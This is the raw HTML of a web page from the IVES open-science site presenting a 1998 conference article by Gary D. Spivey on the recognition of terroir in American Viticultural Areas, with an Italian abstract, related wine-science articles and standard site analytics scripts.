var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ives-openscience.eu","hash_tracking":"false","v4_id":"G-D1EBLGF5ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/js/doi-creator-public.js?ver=1.0.1" id="doi-creator-js"></script>
<script type="text/javascript" id="frontend_post_module_ajax-js-extra">
/* <![CDATA[ */
var front_ajax_wl = {"post_id":"11763","post_doi":[],"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","nonce":"c387e7d80e"};
//# sourceURL=frontend_post_module_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/wl_modules/assets/js/frontend_script.js?ver=6.9" id="frontend_post_module_ajax-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/js/custom.js?ver=2c542c9989f589cd5318f5cef6a9ecd7" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.3" id="dap-ie-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@4.22.1/dist/algoliasearch-lite.umd.js?ver=6.9" id="algoliaSearchLiteUmd-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.65.0/dist/instantsearch.production.min.js?ver=6.9" id="algoliaInstantSearch-js"></script>
<link rel="https://api.w.org/" href="https://ives-openscience.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ives-openscience.eu/wp-json/wp/v2/posts/11763" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ives-openscience.eu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ives-openscience.eu/?p=11763' />
				<style>
					#status {
					    background-size: contain;
					}
										
										
					
										
										
				</style>
							<style>
									</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!--Fermer le sous-menu pour mobile-->
<script id="dt-collapsable-menu-items">
jQuery(function ($) {
	$(document).ready(function () {
		$("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
		$('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function (event) {
			event.preventDefault();
			$(this).parent('li').toggleClass('dt-open');
			$(this).parent('li').find('ul.children').first().toggleClass('visible');
			$(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
		});
		iconFINAL = 'P';
		$('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
		$('.mobile-toggle').on('mouseover', function () {
			$(this).parent().addClass('is-hover');
		}).on('mouseout', function () {
			$(this).parent().removeClass('is-hover');
		})
	});
});
</script>

<!--Avoir la possibilité de fermer les accordeons-->
<script>
jQuery(function($){
  $('.et_pb_toggle_title').click(function(){
    var $toggle = $(this).closest('.et_pb_toggle');
    if (!$toggle.hasClass('et_pb_accordion_toggling')) {
      var $accordion = $toggle.closest('.et_pb_accordion');
      if ($toggle.hasClass('et_pb_toggle_open')) {
        $accordion.addClass('et_pb_accordion_toggling');
        $toggle.find('.et_pb_toggle_content').slideToggle(700, function() { 
          $toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close'); 
					
        });
      }
      setTimeout(function(){ 
        $accordion.removeClass('et_pb_accordion_toggling'); 
      }, 750);
    }
  });
});
</script>
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<meta name="msapplication-TileImage" content="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<link rel="stylesheet" id="et-core-unified-tb-43-11763-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/11763/et-core-unified-tb-43-11763.min.css?ver=1765383725" /><link rel="stylesheet" id="et-core-unified-11763-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/11763/et-core-unified-11763.min.css?ver=1765383725" /></head>
<body class="wp-singular post-template-default single single-post postid-11763 single-format-standard custom-background wp-theme-Divi wp-child-theme-Divi-Community et-tb-has-template et-tb-has-footer et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_slide et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_full_width_page et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://ives-openscience.eu/">
				<img src="https://ives-openscience.eu/wp-content/uploads/2023/05/IVES-logo2023_RVB.png" width="1929" height="360" alt="IVES" id="logo" data-height-percentage="55" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://ives-openscience.eu/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">About IVES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://ives-openscience.eu/about_ives/">About IVES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://ives-openscience.eu/governance/">Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16487"><a href="https://ives-openscience.eu/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54494"><a href="https://ives-openscience.eu/about_ives/rules-of-ethical-conduct/">Rules of ethical conduct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://ives-openscience.eu/open-access-policy/">Open Access policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">Our 3 media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449"><a href="https://ives-openscience.eu/oeno-one/">OENO One</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16458"><a href="https://ives-openscience.eu/ives-technical-reviews/">IVES Technical Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://ives-openscience.eu/ives-conference-series/">IVES Conference Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29724"><a href="https://ives-openscience.eu/ives-annual-meeting/">IVES annual meeting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58086"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2026/">May 2026 (Spain)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53151"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2025/">2025 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53152"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2024/">2024 (USA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53153"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2023/">2023 (Portugal)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53149"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2022/">2022 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53150"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2021/">2021 (Remote)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="#">Members and partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16505"><a href="https://ives-openscience.eu/members/">Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16548"><a href="https://ives-openscience.eu/private-partners/">Private partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16559"><a href="https://ives-openscience.eu/institutional-partners/">Institutional partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41843"><a href="https://ives-openscience.eu/high-visibility/">High visibility partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52879"><a href="https://ives-openscience.eu/job-offers-from-our-network/">Job offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57145"><a href="https://ives-openscience.eu/rd-directory-of-ives-partners/">R&#038;D Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16564"><a href="https://ives-openscience.eu/join-us/">Join us</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-11763" class="et_pb_post post-11763 post type-post status-publish format-standard hentry category-ives-conference-series category-terroir-1998 tag-ives-conference-series tag-terroir-1998">
					
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1900" height="300" src="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-1996-1900x300-1.jpg" alt="Terroir 1996 banner" title="ICS-banniere-Terroir-1996-1900x300" srcset="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-1996-1900x300-1.jpg 1900w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-1996-1900x300-1-1280x202.jpg 1280w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-1996-1900x300-1-980x155.jpg 980w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-1996-1900x300-1-480x76.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1900px, 100vw" class="wp-image-24823" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-ariane" class="et_pb_module lwp_divi_breadcrumbs lwp_divi_breadcrumbs_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="lwp-breadcrumbs"><span class="before-icon et-pb-icon"></span> <span class="before"></span> <span vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/" class="home"><span property="name">IVES</span></a><meta property="position" content="1"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/"><span property="name">IVES Conference Series</span></a><meta property="position" content="2"></span> <span class="separator et-pb-icon">&#x39;</span> <span class="current">Recognition of terroir in american viticultural areas</span></span></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>Recognition of terroir in american viticultural areas</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Abstract</h2></div>
			</div><div id="publication-abstract" class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_justified et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Un&#8217; Area di Viticultura Americana, detta AVA, è una regione vinicola delimitata ed è dis­tinguibile da caratteristiche geografiche i cui confini sono stati definiti da regolamenti. Il sistema AVA rappresenta un &#8216;accettazione del concetto di terroir (terreno), come dimostra­no gli studi che confermano il carattere regionale dei vini AVA e dalla sviluppo di sub­denominazioni più relazionate al terreno. Designazioni dell&#8217; AVA denotano l&#8217;origine, non la qualità, ma promuovano lo sviluppo di qualità mentre che produttori di vino che cercano differenziazione nel mercato adottino metodi viticulturali ed enologici che massimizzano la qualità dei vini dai loro terreni unici. Alcune AVA si sono fatte riconoscere per delle vari­etali particolari e alcune hanno realizzato dei livelli cosi alti attraverso una serie di vari­etali che i loro vini possono essere raccomandati in gran parte basati solo sulla denomi­nazione.</p></div>
			</div>
			</div><div class="et_pb_with_border et_pb_column_1_3 et_pb_column et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_left et_pb_module ">
				<a id="publication-pdf" class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="https://ives-openscience.eu/wp-content/uploads/2023/03/Recognition_Terroir_Spivey.pdf" target="_blank">Download the PDF</a>
			</div><div id="publication-doi" class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>DOI:</p></div>
			</div><div id="publication-date" class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Publication date: March 2, 2022</div>
			</div><div id="publication-issue" class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Issue: Terroir 1998</p></div>
			</div><div id="publication-type" class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Type: Article</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Authors</h2></div>
			</div><div id="publication-author" class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>GARY D. SPIVEY</p>
<p><!-- /divi:paragraph --></p>
<p><!-- divi:paragraph --></p></div>
			</div><div id="publication-affiliation" class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>American Bar Association &#8211; Section of lntellectual Property Law, 1655 Stoney Point Court Colorado Springs, CO 80919 USA</p>
<p><!-- /divi:paragraph --></p>
<p><!-- divi:paragraph --></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Tags</h2></div>
			</div><div id="publication-tags" class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">IVES Conference Series | Terroir 1998</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Citation</h2></div>
			</div><div id="citation-frame" class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><button id="cite-button"> Copy Citation
</button></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Related articles&#8230;</h2></div>
			</div><div class="et_pb_module et_pb_post_slider et_pb_post_slider_0 et_pb_slider et_pb_post_slider_image_top et_pb_slider_fullwidth_off et_pb_slider_with_overlay">
				
				
				
				
				<div class="et_pb_slides">
									<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-11792"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/11792/">Marketing terroir wines</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>The markets for quality wine are becoming more competitive as newer producers emerge and traditional producers improve their quality. The concept of terroir is one way to differenzi­ate wines in a competitive market and to enhance producer income.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/11792/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-6542"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/6542/">Regionality in Australian Pinot Noir wines: A study using NMR and ICP-MS with commercial wines</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Aim: Wine quality and character are defined in part by the terroir in which the grapes are grown. Metabolomic techniques, such as nuclear magnetic resonance (NMR) spectroscopy and inductively coupled plasma mass spectrometry (ICP-MS), are used to characterise wines and to detect wine fraud in other countries but have not been extensively trialled in Australia. This study aimed to investigate the use of ICP-MS and NMR to characterise a selection of Pinot noir wines.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/6542/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-38818"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/38818/">The generation of suspended cell wall material may limit the effect of ultrasound in some varieties</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>The disruptive effect exerted by high-power ultrasound (US) on plant cell walls, natural barriers to the diffusion of compounds of interest during the maceration of red wines, is established as the reason behind the chromatic improvement that its treatment causes.  However, sometimes this improvement is not observed, especially with short maceration times. The presence of a high quantity of suspended cell wall material, which formation is favored by the sonication, could be the cause of this lack of positive results since this cell wall material has a high affinity for phenolic compounds.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/38818/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-5271"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/5271/">Correlation between grape and wine quality, landscape diversity, on-field biodiversity, in doc gioia del colle, italy</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Analysis of aerial photos by using GIS tools and on-field surveys of flora are used to characterize territories from an agro-ecological point of view and to assess the level of diversity of given agro-ecosystems. More and more correlations between landscape characteristics, sustainability and quality of agriculture production were speculated. In last three years a study was carried out in the area of DOC “Gioia del Colle” in Apulia, South Italy, in order to characterize and investigate different vineyards and sites and find out possible interactions and correlations between the landscape diversity, the biodiversity of fields and the quality of grapes and wines.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/5271/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-56259"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/56259/">Optimizing vine pruning of Pinot noir and Müller-Thurgau after extreme hail damage</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Hail damage can have a major impact on the vine’s physiological growth (defoliation, wood and cane damage) and can lead to significant yield and economic losses.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/56259/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
				
				</div>
				
			</div>
			
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_with_border et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Links</h2>
<ul>
<li><a href="https://ives-openscience.eu/legal-notice/">Legal Notice</a></li>
<li><a href="https://ives-openscience.eu/privacy-policies/">Privacy Policy</a></li>
<li><a href="https://ives-openscience.eu/general-terms-of-use/">General terms of use</a></li>
</ul>
</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Newsletter</h2></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_light" href="#newsletter" data-icon="">Subscribe to our newsletter</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact Information</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Siret: 839 985 843 00011<br />RNA: W332022472</p>
<p style="text-align: center;"><strong><a href="https://ives-openscience.eu/staff/">✉️ Contact us</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Follow us</h2></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/international-viticulture-and-enology-society-ives/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/@internationalviticulturenology'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div id="newsletter" class="et_pb_section et_pb_section_2_tb_footer popup et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div style="height: 500px; overflow: hidden;">
  <iframe data-w-type="embedded" frameborder="0" scrolling="yes" marginheight="0" marginwidth="0" src="https://xxozw.mjt.lu/wgt/xxozw/u8x/form?c=01c9a02f" style="width: 100%; height: 100%;"></iframe>
</div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<div id="preloader">
					<div id="status">&nbsp;</div>
				</div>
			<script>
	jQuery(document).on('ready ajaxComplete', function () {
		//Replace read more link text
		jQuery(".et_pb_post a.more-link").html(function () {
			return jQuery(this).html().replace('read more', 'View article');
		});
	}); 
</script>

<!--Fermer par défaut les accordéons avec la classe "my_accordion" -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  var accordions = document.querySelectorAll('.et_pb_module.et_pb_accordion.my_accordion .et_pb_accordion_item.et_pb_toggle_open');
  for (var i = 0; i < accordions.length; i++) {
    accordions[i].classList.add('et_pb_toggle_close');
    accordions[i].classList.remove('et_pb_toggle_open');
  }
});
</script>

<script>
    window.Userback = window.Userback || {};
    Userback.access_token = '31136|75675|2QPQmqtWXYy6xOKjy4IqlLsde';
    (function(d) {
        var s = d.createElement('script');s.async = true;
        s.src = 'https://static.userback.io/widget/v1.js';
        (d.head || d.body).appendChild(s);
    })(document);
</script>

<!-- fairlytics -->
<script defer id="fairlytics-id-ajcu6jd9k7ysd6" data-fairlyticskey="d335ae99d3918c5b8319d45ede9b5b76" src="https://app.fairlytics.tech/tag/tag.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DPM1LTYWVJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPM1LTYWVJ');
</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D1EBLGF5ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ives-openscience.eu\/11763\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
